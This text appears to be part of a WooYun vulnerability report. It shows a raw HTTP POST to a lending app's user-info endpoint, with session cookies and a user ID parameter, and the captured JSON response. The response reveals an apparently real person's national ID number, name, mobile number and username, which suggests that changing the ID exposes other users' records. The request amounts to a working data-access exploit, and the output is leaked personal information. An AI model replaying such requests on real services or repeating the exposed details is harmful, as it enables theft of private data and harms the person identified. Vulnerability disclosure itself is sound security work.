 POST http://www.hudai.com/hdapp.php/user/getuserinfo.action HTTP/1.1
Client: system:android;system_version:4.3;app_name:hudaiapp;app_version:2;Screen_resolution:720x1184;Phone_type:wooyun
Content-Length: 9
Content-Type: application/x-www-form-urlencoded
Host: www.hudai.com
Connection: Keep-Alive
Expect: 100-continue
Cookie: tc=AQAAAFAJaCvPOggAYTxXbvDwjnFj1zpK; PHPSESSID=8hcia0d1pm66nriermgqa507h5
Cookie2: $Version=1
uid=32241
1234 View in Not
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
JSON
hd_message=
hd_status=200
list
email=
idcard=61252619830221901X
realname=李冬
shouji=18091439949
uid=32241
username=lidong1983
www.wooyun.org